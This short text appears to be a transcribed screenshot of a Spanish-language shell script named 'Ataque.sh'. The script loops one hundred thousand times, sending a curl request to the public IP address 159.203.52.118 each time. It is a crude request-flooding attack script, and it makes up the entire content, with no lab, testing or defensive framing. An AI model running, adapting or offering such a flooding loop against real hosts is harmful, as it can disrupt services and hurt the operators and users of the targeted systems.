 Abrir
Ataque.sh
HDD ~/Escritorio/Proyecto/Archivos necesarios
for i in {1..100000}
do
    curl 159.203.52.118
done